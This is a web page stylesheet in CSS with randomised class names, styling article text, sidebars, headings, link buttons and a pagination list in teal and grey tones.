.aqstOZjlMTloBsMVW span{ width:100%; float:left; font-size:12px; color:#818181; margin-top:10px; margin-bottom:10px;}
.aqstOZjlMTloBsMVW p{ text-indent:2em; line-height:25px; color:#666;}

.SPabKoXrWLNTUUpqxFjLb{color:#199fa8;}
.YJqMdwMlWyoaDsDYrCtJKatbz a{color:#199fa8;}
.ad5{ width:100%;}
.ynnhsDHqTTpvLYfWMSeizvUHjUtek{ border:1px solid #45d2df;border-top:3px solid #45d2df; margin-top:10px;}
.ynnhsDHqTTpvLYfWMSeizvUHjUtek h3{ color: #199fa8;font-size: 18px;float: left; line-height:28px; background:url(../INPUXBkgVlw/8.jpg) no-repeat left; padding-left:20px; margin-left:10px;}
.ynnhsDHqTTpvLYfWMSeizvUHjUtek img{ width:100%; float:left; display:block;}
.ynnhsDHqTTpvLYfWMSeizvUHjUtek .kwPQJSXhZGAmtGklVTruGxpZj a{ width:100%; text-align:center; float:left; display:block; color:#666; line-height:35px;}
.ynnhsDHqTTpvLYfWMSeizvUHjUtek span{ color: #199fa8;font-size: 18px;float: left; line-height:28px; background:url(../INPUXBkgVlw/9.jpg) no-repeat left; padding-left:20px; margin-left:10px;}
.KuyEluThGcohqDkdgDVbQ{ width:100%; float:left; margin-top:20px;}
.KuyEluThGcohqDkdgDVbQ li{  float:left; width:33%; text-align:center; margin-bottom:8px;}
.KuyEluThGcohqDkdgDVbQ li a{ width:85px; color:#fff; background:#45d2df; height:26px; line-height:26px; display:block; margin:0 auto; border-radius:5px;}
.aKeLbBkgMcYViBjPOjBMcvCOC{ width:100%; border-bottom:1px solid #45d2df; height:35px; margin-top:20px;}
.aKeLbBkgMcYViBjPOjBMcvCOC span{ font-size:16px;border-bottom:3px solid #45d2df; color:#45d2df; line-height:25px; padding-top:15px; padding-bottom:10px;}
.OvTgrDYpSThjLdfJt{ float:left; margin-top:15px; margin-bottom:15px; padding-left:25px;}
.OvTgrDYpSThjLdfJt li{ line-height:24px; color:#666;}
.OvTgrDYpSThjLdfJt li a{ color:#666;}
.ad6{ width:100%;}
.BSlRdPvPyfrKnCBxSpagwrLsV{ line-height:24px; margin-top:15px; margin-bottom:15px; color:#666;}
.BSlRdPvPyfrKnCBxSpagwrLsV li{ line-height:24px;}
.BSlRdPvPyfrKnCBxSpagwrLsV li a{ color:#666;}
.BSlRdPvPyfrKnCBxSpagwrLsV li a:hover{ color:#f00;}
.JoIKyEMyfDipoFSKQMKSmtgDP li{ float:left; margin-right:15px;}
.JoIKyEMyfDipoFSKQMKSmtgDP li a{ color:#666;}
.QXaiMazhXCaKaTHFbmHMasR{ margin:0px;}
.QXaiMazhXCaKaTHFbmHMasR h1{ font-size:28px; float:left; width:100%;}
.QXaiMazhXCaKaTHFbmHMasR small{ width:100%; float:left; font-size:14px; line-height:30px; color:#666;}
.eWlyvnkjIbFErstwSraEsgDKKfCVi{ width:94%; float:left; margin-left:3%; margin-top:15px; margin-bottom:15px; }
.eWlyvnkjIbFErstwSraEsgDKKfCVi p{font-family: Arial, Helvetica, sans-serif,"宋体";font-size: 14px;color: #666; text-indent:2em; line-height:25px;}
.eWlyvnkjIbFErstwSraEsgDKKfCVi img{ max-width:80%; margin:0 auto; display:block; margin-top:15px; margin-bottom:15px;}
.qyZsFgAkLbdcApDQDmXqU{ width:100%; float:left;}
.qyZsFgAkLbdcApDQDmXqU span{ float:left;  width:100%;}
.qyZsFgAkLbdcApDQDmXqU span a{ color:#199fa8;}
.RiSQUPNOwfjymHAkAOySIzHtVNoWA .rVnifRVQzvlxozSEVLumgGs{ float:left; margin-top:5px; }
.RiSQUPNOwfjymHAkAOySIzHtVNoWA .rVnifRVQzvlxozSEVLumgGs span{ font-weight:bold; color:#0096a5; float:left; font-size:14px; line-height:25px;}
.RiSQUPNOwfjymHAkAOySIzHtVNoWA .rVnifRVQzvlxozSEVLumgGs .zjzc{ float:left; color:#666; float:left; font-size:12px; line-height:25px; margin-left:10px; margin-bottom:0px;}
.pRQoXGqHuvyQScOKOvuoJtywwPpNy{ float:left; width:100%;}
.dQvERxdziDGNpCceB{ padding:5px 15px 5px 5px; background:#0096a5; color:#FFF; float:left;}
.dQvERxdziDGNpCceB:hover{ color:#CCC;}
.RiSQUPNOwfjymHAkAOySIzHtVNoWA img{ margin-top:5px;}
.xmsMxBuSCfXtwBTXWFAgMcMomMfwB{ width:100%; float:left; border-bottom:2px solid #0096a5; margin-top:20px; font-size:18px; line-height:25px; padding-bottom:10px;}
.eLzniKqoQTRXKjWDaWhxX{ font-size:18px; color:#666;}
.krTzafkWHXLpGneKtoBnQNQiuLeXC { width:100%; float:left; padding-left:5px;}
.krTzafkWHXLpGneKtoBnQNQiuLeXC li{ width:100%; float:left; list-style:none; line-height:25px;}
.krTzafkWHXLpGneKtoBnQNQiuLeXC li a{ float:left; color:#333;}
.krTzafkWHXLpGneKtoBnQNQiuLeXC li span{ float:right; margin-right:8px; color:#666; font-size:12px;}

.xyeWKeoNunLjdLrQOaBoh{ font-size:18px; color:#666; margin-top:15px; float:left;}
.dKFKnIeQzfzWnEKDlJDvk{ float:left; width:100%; line-height:30px;}
.dKFKnIeQzfzWnEKDlJDvk a{ color:#333;}

.iXGiBwpqUTxHUagcelGxnnPGj {WIDTH: 100%; FLOAT: left;font-size:14px}
.iXGiBwpqUTxHUagcelGxnnPGj UL { FLOAT: left;list-style-type:none; margin:5px; padding:5px;}
.iXGiBwpqUTxHUagcelGxnnPGj UL LI {margin:2px; PADDING: 2px; FLOAT: left; HEIGHT: 28px;border:1px solid #e1e1e1;}
.iXGiBwpqUTxHUagcelGxnnPGj UL LI input{width: 30px;HEIGHT: 20px;}
.iXGiBwpqUTxHUagcelGxnnPGj UL LI a{ text-decoration: none; color:#333333}
.iXGiBwpqUTxHUagcelGxnnPGj UL LI a:hover{ color:#666; text-decoration:underline}






